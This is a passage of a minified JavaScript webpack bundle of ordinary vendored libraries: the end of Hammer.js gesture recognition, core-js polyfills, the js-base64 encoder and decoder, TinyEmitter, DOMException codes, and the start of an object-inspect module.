if(t.eventType&Y)this.reset(),this._timer=v(function(){this.state=ae,this.tryEmit()},e.time,this);else if(t.eventType&X)return ae;return ue},reset:function(){clearTimeout(this._timer)},emit:function(t){this.state===ae&&(t&&t.eventType&X?this.manager.emit(this.options.event+"up",t):(this._input.timeStamp=h(),this.manager.emit(this.options.event,this._input)))}}),_(ge,de,{defaults:{event:"rotate",threshold:0,pointers:2},getTouchAction:function(){return[qt]},attrTest:function(t){return this._super.attrTest.call(this,t)&&(Math.abs(t.rotation)>this.options.threshold||this.state&re)}}),_(ye,de,{defaults:{event:"swipe",threshold:10,velocity:.3,direction:et|nt,pointers:1},getTouchAction:function(){return he.prototype.getTouchAction.call(this)},attrTest:function(t){var e,n=this.options.direction;return n&(et|nt)?e=t.overallVelocity:n&et?e=t.overallVelocityX:n&nt&&(e=t.overallVelocityY),this._super.attrTest.call(this,t)&&n&t.offsetDirection&&t.distance>this.options.threshold&&t.maxPointers==this.options.pointers&&d(e)>this.options.velocity&&t.eventType&X},emit:function(t){var e=pe(t.offsetDirection);e&&this.manager.emit(this.options.event+e,t),this.manager.emit(this.options.event,t)}}),_(we,le,{defaults:{event:"tap",pointers:1,taps:1,interval:300,time:250,threshold:9,posThreshold:10},getTouchAction:function(){return[Xt]},process:function(t){var e=this.options,n=t.pointers.length===e.pointers,r=t.distance<e.threshold,i=t.deltaTime<e.time;if(this.reset(),t.eventType&Y&&0===this.count)return this.failTimeout();if(r&&i&&n){if(t.eventType!=X)return this.failTimeout();var o=!this.pTime||t.timeStamp-this.pTime<e.interval,a=!this.pCenter||mt(this.pCenter,t.center)<e.posThreshold;this.pTime=t.timeStamp,this.pCenter=t.center,a&&o?this.count+=1:this.count=1,this._input=t;var s=this.count%e.taps;if(0===s)return this.hasRequireFailures()?(this._timer=v(function(){this.state=ae,this.tryEmit()},e.interval,this),re):ae}return ue},failTimeout:function(){return this._timer=v(function(){this.state=ue},this.options.interval,this),ue},reset:function(){clearTimeout(this._timer)},emit:function(){this.state==ae&&(this._input.tapCount=this.count,this.manager.emit(this.options.event,this._input))}}),be.VERSION="2.0.7",be.defaults={domEvents:!1,touchAction:Yt,enable:!0,inputTarget:null,inputClass:null,preset:[[ge,{enable:!1}],[ve,{enable:!1},["rotate"]],[ye,{direction:et}],[he,{direction:et},["swipe"]],[we],[we,{event:"doubletap",taps:2},["tap"]],[me]],cssProps:{userSelect:"none",touchSelect:"none",touchCallout:"none",contentZooming:"none",userDrag:"none",tapHighlightColor:"rgba(0,0,0,0)"}};var _e=1,xe=2;function Se(t,e){this.options=u({},be.defaults,e||{}),this.options.inputTarget=this.options.inputTarget||t,this.handlers={},this.session={},this.recognizers=[],this.oldCssProps={},this.element=t,this.input=st(this),this.touchAction=new Qt(this,this.options.touchAction),Te(this,!0),g(this.options.recognizers,function(t){var e=this.add(new t[0](t[1]));t[2]&&e.recognizeWith(t[2]),t[3]&&e.requireFailure(t[3])},this)}function Te(t,e){var n,r=t.element;r.style&&(g(t.options.cssProps,function(i,o){n=z(r.style,o),e?(t.oldCssProps[n]=r.style[n],r.style[n]=i):r.style[n]=t.oldCssProps[n]||""}),e||(t.oldCssProps={}))}function Ee(t,e){var n=o.createEvent("Event");n.initEvent(t,!0,!0),n.gesture=e,e.target.dispatchEvent(n)}Se.prototype={set:function(t){return u(this.options,t),t.touchAction&&this.touchAction.update(),t.inputTarget&&(this.input.destroy(),this.input.target=t.inputTarget,this.input.init()),this},stop:function(t){this.session.stopped=t?xe:_e},recognize:function(t){var e=this.session;if(!e.stopped){var n;this.touchAction.preventDefaults(t);var r=this.recognizers,i=e.curRecognizer;(!i||i&&i.state&ae)&&(i=e.curRecognizer=null);var o=0;while(o<r.length)n=r[o],e.stopped===xe||i&&n!=i&&!n.canRecognizeWith(i)?n.reset():n.recognize(t),!i&&n.state&(re|ie|oe)&&(i=e.curRecognizer=n),o++}},get:function(t){if(t instanceof le)return t;for(var e=this.recognizers,n=0;n<e.length;n++)if(e[n].options.event==t)return e[n];return null},add:function(t){if(m(t,"add",this))return this;var e=this.get(t.options.event);return e&&this.remove(e),this.recognizers.push(t),t.manager=this,this.touchAction.update(),t},remove:function(t){if(m(t,"remove",this))return this;if(t=this.get(t),t){var e=this.recognizers,n=M(e,t);-1!==n&&(e.splice(n,1),this.touchAction.update())}return this},on:function(t,e){if(t!==s&&e!==s){var n=this.handlers;return g(O(t),function(t){n[t]=n[t]||[],n[t].push(e)}),this}},off:function(t,e){if(t!==s){var n=this.handlers;return g(O(t),function(t){e?n[t]&&n[t].splice(M(n[t],e),1):delete n[t]}),this}},emit:function(t,e){this.options.domEvents&&Ee(t,e);var n=this.handlers[t]&&this.handlers[t].slice();if(n&&n.length){e.type=t,e.preventDefault=function(){e.srcEvent.preventDefault()};var r=0;while(r<n.length)n[r](e),r++}},destroy:function(){this.element&&Te(this,!1),this.handlers={},this.session={},this.input.destroy(),this.element=null}},u(be,{INPUT_START:Y,INPUT_MOVE:V,INPUT_END:X,INPUT_CANCEL:q,STATE_POSSIBLE:ne,STATE_BEGAN:re,STATE_CHANGED:ie,STATE_ENDED:oe,STATE_RECOGNIZED:ae,STATE_CANCELLED:se,STATE_FAILED:ue,DIRECTION_NONE:Z,DIRECTION_LEFT:K,DIRECTION_RIGHT:J,DIRECTION_UP:Q,DIRECTION_DOWN:tt,DIRECTION_HORIZONTAL:et,DIRECTION_VERTICAL:nt,DIRECTION_ALL:rt,Manager:Se,Input:at,TouchAction:Qt,TouchInput:Dt,MouseInput:St,PointerEventInput:At,TouchMouseInput:Ft,SingleTouchInput:Pt,Recognizer:le,AttrRecognizer:de,Tap:we,Pan:he,Swipe:ye,Pinch:ve,Rotate:ge,Press:me,on:E,off:k,each:g,merge:b,extend:w,assign:u,inherit:_,bindFn:x,prefixed:z});var ke="undefined"!==typeof i?i:"undefined"!==typeof self?self:{};ke.Hammer=be,r=function(){return be}.call(e,n,e,t),r===s||(t.exports=r)}(window,document)},47566:function(t,e,n){"use strict";var r=n(36840),i=n(79504),o=n(655),a=n(22812),s=URLSearchParams,u=s.prototype,l=i(u.getAll),c=i(u.has),p=new s("a=1");!p.has("a",2)&&p.has("a",void 0)||r(u,"has",function(t){var e=arguments.length,n=e<2?void 0:arguments[1];if(e&&void 0===n)return c(this,t);var r=l(this,t);a(e,1);var i=o(n),s=0;while(s<r.length)if(r[s++]===i)return!0;return!1},{enumerable:!0,unsafe:!0})},48055:function(t){"use strict";t.exports=ReferenceError},48646:function(t,e,n){"use strict";var r=n(69565),i=n(28551),o=n(1767),a=n(50851);t.exports=function(t,e){e&&"string"===typeof t||i(t);var n=a(t);return o(i(void 0!==n?r(n,t):t))}},48686:function(t,e,n){"use strict";var r=n(43724),i=n(79039);t.exports=r&&i(function(){return 42!==Object.defineProperty(function(){},"prototype",{value:42,writable:!1}).prototype})},48773:function(t,e){"use strict";var n={}.propertyIsEnumerable,r=Object.getOwnPropertyDescriptor,i=r&&!n.call({1:2},1);e.f=i?function(t){var e=r(this,t);return!!e&&e.enumerable}:n},48981:function(t,e,n){"use strict";var r=n(67750),i=Object;t.exports=function(t){return i(r(t))}},49631:function(t,e,n){"use strict";n(9486)},49797:function(t,e,n){"use strict";n(34226)},49939:function(t,e,n){function r(){}n(44114),r.prototype={on:function(t,e,n){var r=this.e||(this.e={});return(r[t]||(r[t]=[])).push({fn:e,ctx:n}),this},once:function(t,e,n){var r=this;function i(){r.off(t,i),e.apply(n,arguments)}return i._=e,this.on(t,i,n)},emit:function(t){var e=[].slice.call(arguments,1),n=((this.e||(this.e={}))[t]||[]).slice(),r=0,i=n.length;for(r;r<i;r++)n[r].fn.apply(n[r].ctx,e);return this},off:function(t,e){var n=this.e||(this.e={}),r=n[t],i=[];if(r&&e)for(var o=0,a=r.length;o<a;o++)r[o].fn!==e&&r[o].fn._!==e&&i.push(r[o]);return i.length?n[t]=i:delete n[t],this}},t.exports=r,t.exports.TinyEmitter=r},50283:function(t,e,n){"use strict";var r=n(79504),i=n(79039),o=n(94901),a=n(39297),s=n(43724),u=n(10350).CONFIGURABLE,l=n(33706),c=n(91181),p=c.enforce,f=c.get,d=String,h=Object.defineProperty,v=r("".slice),m=r("".replace),g=r([].join),y=s&&!i(function(){return 8!==h(function(){},"length",{value:8}).length}),w=String(String).split("String"),b=t.exports=function(t,e,n){"Symbol("===v(d(e),0,7)&&(e="["+m(d(e),/^Symbol\(([^)]*)\).*$/,"$1")+"]"),n&&n.getter&&(e="get "+e),n&&n.setter&&(e="set "+e),(!a(t,"name")||u&&t.name!==e)&&(s?h(t,"name",{value:e,configurable:!0}):t.name=e),y&&n&&a(n,"arity")&&t.length!==n.arity&&h(t,"length",{value:n.arity});try{n&&a(n,"constructor")&&n.constructor?s&&h(t,"prototype",{writable:!1}):t.prototype&&(t.prototype=void 0)}catch(i){}var r=p(t);return a(r,"source")||(r.source=g(w,"string"==typeof e?e:"")),t};Function.prototype.toString=b(function(){return o(this)&&f(this).source||l(this)},"toString")},50650:function(t,e,n){"use strict";var r=n(26866);t.exports=Function.prototype.bind||r},50851:function(t,e,n){"use strict";var r=n(36955),i=n(55966),o=n(64117),a=n(26269),s=n(78227),u=s("iterator");t.exports=function(t){if(!o(t))return i(t,u)||i(t,"@@iterator")||a[r(t)]}},51080:function(t,e,n){"use strict";var r,i=n(42007),o=n(74705)(),a=n(77538),s=n(35840);if(o){var u=i("RegExp.prototype.exec"),l={},c=function(){throw l},p={toString:c,valueOf:c};"symbol"===typeof Symbol.toPrimitive&&(p[Symbol.toPrimitive]=c),r=function(t){if(!t||"object"!==typeof t)return!1;var e=s(t,"lastIndex"),n=e&&a(e,"value");if(!n)return!1;try{u(t,p)}catch(r){return r===l}}}else{var f=i("Object.prototype.toString"),d="[object RegExp]";r=function(t){return!(!t||"object"!==typeof t&&"function"!==typeof t)&&f(t)===d}}t.exports=r},52805:function(t,e,n){"use strict";var r=n(98212),i=n(99588),o=n(76030),a=n(39304),s=n(62684);t.exports=function(t,e){if(!a(e))throw new r("Assertion failed: P is not a Property Key");var n=i(t,e);if(null!=n){if(!o(n))throw new r(s(e)+" is not a function: "+s(n));return n}}},52967:function(t,e,n){"use strict";var r=n(46706),i=n(20034),o=n(67750),a=n(73506);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,n={};try{t=r(Object.prototype,"__proto__","set"),t(n,[]),e=n instanceof Array}catch(s){}return function(n,r){return o(n),a(r),i(n)?(e?t(n,r):n.__proto__=r,n):n}}():void 0)},53594:function(t){"use strict";t.exports=function(t){return!!t&&("function"===typeof t||"object"===typeof t)}},53838:function(t,e,n){"use strict";var r=n(97080),i=n(25170),o=n(38469),a=n(83789);t.exports=function(t){var e=r(this),n=a(t);return!(i(e)>n.size)&&!1!==o(e,function(t){if(!n.includes(t))return!1},!0)}},55002:function(t){"use strict";t.exports={IndexSizeError:{s:"INDEX_SIZE_ERR",c:1,m:1},DOMStringSizeError:{s:"DOMSTRING_SIZE_ERR",c:2,m:0},HierarchyRequestError:{s:"HIERARCHY_REQUEST_ERR",c:3,m:1},WrongDocumentError:{s:"WRONG_DOCUMENT_ERR",c:4,m:1},InvalidCharacterError:{s:"INVALID_CHARACTER_ERR",c:5,m:1},NoDataAllowedError:{s:"NO_DATA_ALLOWED_ERR",c:6,m:0},NoModificationAllowedError:{s:"NO_MODIFICATION_ALLOWED_ERR",c:7,m:1},NotFoundError:{s:"NOT_FOUND_ERR",c:8,m:1},NotSupportedError:{s:"NOT_SUPPORTED_ERR",c:9,m:1},InUseAttributeError:{s:"INUSE_ATTRIBUTE_ERR",c:10,m:1},InvalidStateError:{s:"INVALID_STATE_ERR",c:11,m:1},SyntaxError:{s:"SYNTAX_ERR",c:12,m:1},InvalidModificationError:{s:"INVALID_MODIFICATION_ERR",c:13,m:1},NamespaceError:{s:"NAMESPACE_ERR",c:14,m:1},InvalidAccessError:{s:"INVALID_ACCESS_ERR",c:15,m:1},ValidationError:{s:"VALIDATION_ERR",c:16,m:0},TypeMismatchError:{s:"TYPE_MISMATCH_ERR",c:17,m:1},SecurityError:{s:"SECURITY_ERR",c:18,m:1},NetworkError:{s:"NETWORK_ERR",c:19,m:1},AbortError:{s:"ABORT_ERR",c:20,m:1},URLMismatchError:{s:"URL_MISMATCH_ERR",c:21,m:1},QuotaExceededError:{s:"QUOTA_EXCEEDED_ERR",c:22,m:1},TimeoutError:{s:"TIMEOUT_ERR",c:23,m:1},InvalidNodeTypeError:{s:"INVALID_NODE_TYPE_ERR",c:24,m:1},DataCloneError:{s:"DATA_CLONE_ERR",c:25,m:1}}},55169:function(t,e,n){"use strict";var r=n(3238),i=TypeError;t.exports=function(t){if(r(t))throw new i("ArrayBuffer is detached");return t}},55561:function(t){"use strict";var e,n,r=Function.prototype.toString,i="object"===typeof Reflect&&null!==Reflect&&Reflect.apply;if("function"===typeof i&&"function"===typeof Object.defineProperty)try{e=Object.defineProperty({},"length",{get:function(){throw n}}),n={},i(function(){throw 42},null,e)}catch(w){w!==n&&(i=null)}else i=null;var o=/^\s*class\b/,a=function(t){try{var e=r.call(t);return o.test(e)}catch(n){return!1}},s=function(t){try{return!a(t)&&(r.call(t),!0)}catch(e){return!1}},u=Object.prototype.toString,l="[object Object]",c="[object Function]",p="[object GeneratorFunction]",f="[object HTMLAllCollection]",d="[object HTML document.all class]",h="[object HTMLCollection]",v="function"===typeof Symbol&&!!Symbol.toStringTag,m=!(0 in[,]),g=function(){return!1};if("object"===typeof document){var y=document.all;u.call(y)===u.call(document.all)&&(g=function(t){if((m||!t)&&("undefined"===typeof t||"object"===typeof t))try{var e=u.call(t);return(e===f||e===d||e===h||e===l)&&null==t("")}catch(n){}return!1})}t.exports=i?function(t){if(g(t))return!0;if(!t)return!1;if("function"!==typeof t&&"object"!==typeof t)return!1;try{i(t,null,e)}catch(r){if(r!==n)return!1}return!a(t)&&s(t)}:function(t){if(g(t))return!0;if(!t)return!1;if("function"!==typeof t&&"object"!==typeof t)return!1;if(v)return s(t);if(a(t))return!1;var e=u.call(t);return!(e!==c&&e!==p&&!/^\[object HTML/.test(e))&&s(t)}},55911:function(t){"use strict";t.exports=Math.abs},55966:function(t,e,n){"use strict";var r=n(79306),i=n(64117);t.exports=function(t,e){var n=t[e];return i(n)?void 0:r(n)}},56084:function(t){"use strict";t.exports=function(){if("function"!==typeof Symbol||"function"!==typeof Object.getOwnPropertySymbols)return!1;if("symbol"===typeof Symbol.iterator)return!0;var t={},e=Symbol("test"),n=Object(e);if("string"===typeof e)return!1;if("[object Symbol]"!==Object.prototype.toString.call(e))return!1;if("[object Symbol]"!==Object.prototype.toString.call(n))return!1;var r=42;for(var i in t[e]=r,t)return!1;if("function"===typeof Object.keys&&0!==Object.keys(t).length)return!1;if("function"===typeof Object.getOwnPropertyNames&&0!==Object.getOwnPropertyNames(t).length)return!1;var o=Object.getOwnPropertySymbols(t);if(1!==o.length||o[0]!==e)return!1;if(!Object.prototype.propertyIsEnumerable.call(t,e))return!1;if("function"===typeof Object.getOwnPropertyDescriptor){var a=Object.getOwnPropertyDescriptor(t,e);if(a.value!==r||!0!==a.enumerable)return!1}return!0}},56279:function(t,e,n){"use strict";var r=n(36840);t.exports=function(t,e,n){for(var i in e)r(t,i,e[i],n);return t}},56969:function(t,e,n){"use strict";var r=n(72777),i=n(10757);t.exports=function(t){var e=r(t,"string");return i(e)?e:e+""}},57627:function(t){"use strict";t.exports="undefined"!==typeof Reflect&&Reflect.getPrototypeOf||null},57657:function(t,e,n){"use strict";var r,i,o,a=n(79039),s=n(94901),u=n(20034),l=n(2360),c=n(42787),p=n(36840),f=n(78227),d=n(96395),h=f("iterator"),v=!1;[].keys&&(o=[].keys(),"next"in o?(i=c(c(o)),i!==Object.prototype&&(r=i)):v=!0);var m=!u(r)||a(function(){var t={};return r[h].call(t)!==t});m?r={}:d&&(r=l(r)),s(r[h])||p(r,h,function(){return this}),t.exports={IteratorPrototype:r,BUGGY_SAFARI_ITERATORS:v}},57696:function(t,e,n){"use strict";var r=n(91291),i=n(18014),o=RangeError;t.exports=function(t){if(void 0===t)return 0;var e=r(t),n=i(e);if(e!==n)throw new o("Wrong length or index");return n}},58004:function(t,e,n){"use strict";var r=n(46518),i=n(79039),o=n(68750),a=n(84916),s=!a("intersection",function(t){return 2===t.size&&t.has(1)&&t.has(2)})||i(function(){return"3,2"!==String(Array.from(new Set([1,2,3]).intersection(new Set([3,2]))))});r({target:"Set",proto:!0,real:!0,forced:s},{intersection:o})},58335:function(t,e,n){"use strict";n(69112)},58556:function(t,e,n){"use strict";var r=n(87881),i="​",o="᠎";t.exports=function(){return String.prototype.trim&&i.trim()===i&&o.trim()===o&&("_"+o).trim()==="_"+o&&(o+"_").trim()===o+"_"?String.prototype.trim:r}},58622:function(t,e,n){"use strict";var r=n(44576),i=n(94901),o=r.WeakMap;t.exports=i(o)&&/native code/.test(String(o))},59088:function(t,e,n){"use strict";n.d(e,{fn:function(){return D},o4:function(){return B}});n(44114),n(16573),n(78100),n(77936),n(18111),n(7588),n(61701),n(79577),n(41549),n(49797),n(49631),n(35623),n(64979);const r="3.7.8",i=r,o="function"===typeof Buffer,a="function"===typeof TextDecoder?new TextDecoder:void 0,s="function"===typeof TextEncoder?new TextEncoder:void 0,u="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",l=Array.prototype.slice.call(u),c=(t=>{let e={};return t.forEach((t,n)=>e[t]=n),e})(l),p=/^(?:[A-Za-z\d+\/]{4})*?(?:[A-Za-z\d+\/]{2}(?:==)?|[A-Za-z\d+\/]{3}=?)?$/,f=String.fromCharCode.bind(String),d="function"===typeof Uint8Array.from?Uint8Array.from.bind(Uint8Array):t=>new Uint8Array(Array.prototype.slice.call(t,0)),h=t=>t.replace(/=/g,"").replace(/[+\/]/g,t=>"+"==t?"-":"_"),v=t=>t.replace(/[^A-Za-z0-9\+\/]/g,""),m=t=>{let e,n,r,i,o="";const a=t.length%3;for(let s=0;s<t.length;){if((n=t.charCodeAt(s++))>255||(r=t.charCodeAt(s++))>255||(i=t.charCodeAt(s++))>255)throw new TypeError("invalid character found");e=n<<16|r<<8|i,o+=l[e>>18&63]+l[e>>12&63]+l[e>>6&63]+l[63&e]}return a?o.slice(0,a-3)+"===".substring(a):o},g="function"===typeof btoa?t=>btoa(t):o?t=>Buffer.from(t,"binary").toString("base64"):m,y=o?t=>Buffer.from(t).toString("base64"):t=>{const e=4096;let n=[];for(let r=0,i=t.length;r<i;r+=e)n.push(f.apply(null,t.subarray(r,r+e)));return g(n.join(""))},w=(t,e=!1)=>e?h(y(t)):y(t),b=t=>{if(t.length<2){var e=t.charCodeAt(0);return e<128?t:e<2048?f(192|e>>>6)+f(128|63&e):f(224|e>>>12&15)+f(128|e>>>6&63)+f(128|63&e)}e=65536+1024*(t.charCodeAt(0)-55296)+(t.charCodeAt(1)-56320);return f(240|e>>>18&7)+f(128|e>>>12&63)+f(128|e>>>6&63)+f(128|63&e)},_=/[\uD800-\uDBFF][\uDC00-\uDFFFF]|[^\x00-\x7F]/g,x=t=>t.replace(_,b),S=o?t=>Buffer.from(t,"utf8").toString("base64"):s?t=>y(s.encode(t)):t=>g(x(t)),T=(t,e=!1)=>e?h(S(t)):S(t),E=t=>T(t,!0),k=/[\xC0-\xDF][\x80-\xBF]|[\xE0-\xEF][\x80-\xBF]{2}|[\xF0-\xF7][\x80-\xBF]{3}/g,C=t=>{switch(t.length){case 4:var e=(7&t.charCodeAt(0))<<18|(63&t.charCodeAt(1))<<12|(63&t.charCodeAt(2))<<6|63&t.charCodeAt(3),n=e-65536;return f((n>>>10)+55296)+f(56320+(1023&n));case 3:return f((15&t.charCodeAt(0))<<12|(63&t.charCodeAt(1))<<6|63&t.charCodeAt(2));default:return f((31&t.charCodeAt(0))<<6|63&t.charCodeAt(1))}},A=t=>t.replace(k,C),O=t=>{if(t=t.replace(/\s+/g,""),!p.test(t))throw new TypeError("malformed base64.");let e,n,r;t+="==".slice(2-(3&t.length));let i=[];for(let o=0;o<t.length;)e=c[t.charAt(o++)]<<18|c[t.charAt(o++)]<<12|(n=c[t.charAt(o++)])<<6|(r=c[t.charAt(o++)]),64===n?i.push(f(e>>16&255)):64===r?i.push(f(e>>16&255,e>>8&255)):i.push(f(e>>16&255,e>>8&255,255&e));return i.join("")},M="function"===typeof atob?t=>atob(v(t)):o?t=>Buffer.from(t,"base64").toString("binary"):O,I=o?t=>d(Buffer.from(t,"base64")):t=>d(M(t).split("").map(t=>t.charCodeAt(0))),P=t=>I(R(t)),z=o?t=>Buffer.from(t,"base64").toString("utf8"):a?t=>a.decode(I(t)):t=>A(M(t)),R=t=>v(t.replace(/[-_]/g,t=>"-"==t?"+":"/")),j=t=>z(R(t)),D=t=>{if("string"!==typeof t)return!1;const e=t.replace(/\s+/g,"").replace(/={0,2}$/,"");return!/[^\s0-9a-zA-Z\+/]/.test(e)||!/[^\s0-9a-zA-Z\-_]/.test(e)},L=t=>({value:t,enumerable:!1,writable:!0,configurable:!0}),$=function(){const t=(t,e)=>Object.defineProperty(String.prototype,t,L(e));t("fromBase64",function(){return j(this)}),t("toBase64",function(t){return T(this,t)}),t("toBase64URI",function(){return T(this,!0)}),t("toBase64URL",function(){return T(this,!0)}),t("toUint8Array",function(){return P(this)})},N=function(){const t=(t,e)=>Object.defineProperty(Uint8Array.prototype,t,L(e));t("toBase64",function(t){return w(this,t)}),t("toBase64URI",function(){return w(this,!0)}),t("toBase64URL",function(){return w(this,!0)})},F=()=>{$(),N()},B={version:r,VERSION:i,atob:M,atobPolyfill:O,btoa:g,btoaPolyfill:m,fromBase64:j,toBase64:T,encode:T,encodeURI:E,encodeURL:E,utob:x,btou:A,decode:j,isValid:D,fromUint8Array:w,toUint8Array:P,extendString:$,extendUint8Array:N,extendBuiltins:F}},59143:function(t,e,n){"use strict";var r=n(44576),i=n(79504),o=n(83972),a=n(63463),s=n(39297),u=n(92804),l=n(944),c=n(55169),p=u.c2i,f=u.c2iUrl,d=r.SyntaxError,h=r.TypeError,v=i("".charAt),m=function(t,e){for(var n=t.length;e<n;e++){var r=v(t,e);if(" "!==r&&"\t"!==r&&"\n"!==r&&"\f"!==r&&"\r"!==r)break}return e},g=function(t,e,n){var r=t.length;r<4&&(t+=2===r?"AA":"A");var i=(e[v(t,0)]<<18)+(e[v(t,1)]<<12)+(e[v(t,2)]<<6)+e[v(t,3)],o=[i>>16&255,i>>8&255,255&i];if(2===r){if(n&&0!==o[1])throw new d("Extra bits");return[o[0]]}if(3===r){if(n&&0!==o[2])throw new d("Extra bits");return[o[0],o[1]]}return o},y=function(t,e,n){for(var r=e.length,i=0;i<r;i++)t[n+i]=e[i];return n+r};t.exports=function(t,e,n,r){a(t),o(e);var i="base64"===l(e)?p:f,u=e?e.lastChunkHandling:void 0;if(void 0===u&&(u="loose"),"loose"!==u&&"strict"!==u&&"stop-before-partial"!==u)throw new h("Incorrect `lastChunkHandling` option");n&&c(n.buffer);var w=t.length,b=n||[],_=0,x=0,S="",T=0;if(r)while(1){if(T=m(t,T),T===w){if(S.length>0){if("stop-before-partial"===u)break;if("loose"!==u)throw new d("Missing padding");if(1===S.length)throw new d("Malformed padding: exactly one additional character");_=y(b,g(S,i,!1),_)}x=w;break}var E=v(t,T);if(++T,"="===E){if(S.length<2)throw new d("Padding is too early");if(T=m(t,T),2===S.length){if(T===w){if("stop-before-partial"===u)break;throw new d("Malformed padding: only one =")}"="===v(t,T)&&(++T,T=m(t,T))}if(T<w)throw new d("Unexpected character after padding");_=y(b,g(S,i,"strict"===u),_),x=w;break}if(!s(i,E))throw new d("Unexpected character");var k=r-_;if(1===k&&2===S.length||2===k&&3===S.length)break;if(S+=E,4===S.length&&(_=y(b,g(S,i,!1),_),S="",x=T,_===r))break}return{bytes:b,read:x,written:_}}},59225:function(t,e,n){"use strict";var r,i,o,a,s=n(44576),u=n(18745),l=n(76080),c=n(94901),p=n(39297),f=n(79039),d=n(20397),h=n(67680),v=n(4055),m=n(22812),g=n(89544),y=n(38574),w=s.setImmediate,b=s.clearImmediate,_=s.process,x=s.Dispatch,S=s.Function,T=s.MessageChannel,E=s.String,k=0,C={},A="onreadystatechange";f(function(){r=s.location});var O=function(t){if(p(C,t)){var e=C[t];delete C[t],e()}},M=function(t){return function(){O(t)}},I=function(t){O(t.data)},P=function(t){s.postMessage(E(t),r.protocol+"//"+r.host)};w&&b||(w=function(t){m(arguments.length,1);var e=c(t)?t:S(t),n=h(arguments,1);return C[++k]=function(){u(e,void 0,n)},i(k),k},b=function(t){delete C[t]},y?i=function(t){_.nextTick(M(t))}:x&&x.now?i=function(t){x.now(M(t))}:T&&!g?(o=new T,a=o.port2,o.port1.onmessage=I,i=l(a.postMessage,a)):s.addEventListener&&c(s.postMessage)&&!s.importScripts&&r&&"file:"!==r.protocol&&!f(P)?(i=P,s.addEventListener("message",I,!1)):i=A in v("script")?function(t){d.appendChild(v("script"))[A]=function(){d.removeChild(this),O(t)}}:function(t){setTimeout(M(t),0)}),t.exports={set:w,clear:b}},59848:function(t,e,n){"use strict";n(86368),n(29309)},60985:function(t,e,n){"use strict";var r=n(98020),i="function"===typeof Symbol&&"symbol"===typeof Symbol("foo"),o=Object.prototype.toString,a=Array.prototype.concat,s=n(81238),u=function(t){return"function"===typeof t&&"[object Function]"===o.call(t)},l=n(34175)(),c=function(t,e,n,r){if(e in t)if(!0===r){if(t[e]===n)return}else if(!u(r)||!r())return;l?s(t,e,n,!0):s(t,e,n)},p=function(t,e){var n=arguments.length>2?arguments[2]:{},o=r(e);i&&(o=a.call(o,Object.getOwnPropertySymbols(e)));for(var s=0;s<o.length;s+=1)c(t,o[s],e[o[s]],n[o[s]])};p.supportsDescriptors=!!l,t.exports=p},61202:function(t,e,n){"use strict";var r=n(29528),i=n(938),o=i(r("String.prototype.indexOf"));t.exports=function(t,e){var n=r(t,!!e);return"function"===typeof n&&o(t,".prototype.")>-1?i(n):n}},61701:function(t,e,n){"use strict";var r=n(46518),i=n(69565),o=n(79306),a=n(28551),s=n(1767),u=n(19462),l=n(96319),c=n(9539),p=n(30684),f=n(84549),d=n(96395),h=!d&&!p("map",function(){}),v=!d&&!h&&f("map",TypeError),m=d||h||v,g=u(function(){var t=this.iterator,e=a(i(this.next,t)),n=this.done=!!e.done;if(!n)return l(t,this.mapper,[e.value,this.counter++],!0)});r({target:"Iterator",proto:!0,real:!0,forced:m},{map:function(t){a(this);try{o(t)}catch(e){c(this,"throw",e)}return v?i(v,this,t):new g(s(this),{mapper:t})}})},61828:function(t,e,n){"use strict";var r=n(79504),i=n(39297),o=n(25397),a=n(19617).indexOf,s=n(30421),u=r([].push);t.exports=function(t,e){var n,r=o(t),l=0,c=[];for(n in r)!i(s,n)&&i(r,n)&&u(c,n);while(e.length>l)i(r,n=e[l++])&&(~a(c,n)||u(c,n));return c}},61932:function(t){"use strict";t.exports=function(t){return"string"===typeof t||"undefined"===typeof t}},62106:function(t,e,n){"use strict";var r=n(50283),i=n(24913);t.exports=function(t,e,n){return n.get&&r(n.get,e,{getter:!0}),n.set&&r(n.set,e,{setter:!0}),i.f(t,e,n)}},62256:function(t,e,n){"use strict";t.exports=n(13467)},62529:function(t){"use strict";t.exports=function(t,e){return{value:t,done:e}}},62684:function(t,e,n){n(44114),n(17642),n(58004),n(33853),n(45876),n(32475),n(15024),n(31698);var r="function"===typeof Map&&Map.prototype,i=Object.getOwnPropertyDescriptor&&r?Object.getOwnPropertyDescriptor(Map.prototype,"size"):null,o=r&&i&&"function"===typeof i.get?i.get:null,a=r&&Map.prototype.forEach,s="function"===typeof Set&&Set.prototype,u=Object.getOwnPropertyDescriptor&&s?Object.getOwnPropertyDescriptor(Set.prototype,"size"):null,l=s&&u&&"function"===typeof u.get?u.get:null,c=s&&Set.prototype.forEach,p="function"===typeof WeakMap&&WeakMap.prototype,f=p?WeakMap.prototype.has:null,d="function"===typeof WeakSet&&WeakSet.prototype,h=d?WeakSet.prototype.has:null,v="function"===typeof WeakRef&&WeakRef.prototype,m=v?WeakRef.prototype.deref:null,g=Boolean.prototype.valueOf,y=Object.prototype.toString,w=Function.prototype.toString,b=String.prototype.match,_=String.prototype.slice,x=String.prototype.replace,S=String.prototype.toUpperCase,T=String.prototype.toLowerCase,E=RegExp.prototype.test,k=Array.prototype.concat,C=Array.prototype.join,A=Array.prototype.slice,O=Math.floor,M="function"===typeof BigInt?BigInt.prototype.valueOf:null,I=Object.getOwnPropertySymbols,P="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?Symbol.prototype.toString:null,z="function"===typeof Symbol&&"object"===typeof Symbol.iterator,R="function"===typeof Symbol&&Symbol.toStringTag&&(typeof Symbol.toStringTag===z||"symbol")?Symbol.toStringTag:null,j=Object.prototype.propertyIsEnumerable,D=("function"===typeof Reflect?Reflect.getPrototypeOf:Object.getPrototypeOf)||([].__proto__===Array.prototype?function(t){return t.__proto__}:null);function L(t,e){if(t===1/0||t===-1/0||t!==t||t&&t>-1e3&&t<1e3||E.call(/e/,e))return e;var n=/[0-9](?=(?:[0-9]{3})+(?![0-9]))/g;if("number"===typeof t){var r=t<0?-O(-t):O(t);if(r!==t){var i=String(r),o=_.call(e,i.length+1);return x.call(i,n,"$&_")+"."+x.call(x.call(o,/([0-9]{3})/g,"$&_"),/_$/,"")}}return x.call(e,n,"$&_")}var $=n(42634),N=$.custom,F=Q(N)?N:null,B={__proto__:null,double:'"',single:"'"},U={__proto__:null,double:/(["\\])/g,single:/(['\\])/g};function H(t,e,n){var r=n.quoteStyle||e,i=B[r];return i+t+i}function W(t){return x.call(String(t),/"/g,"&quot;")}function G(t){return!R||!("object"===typeof t&&(R in t||"undefined"!==typeof 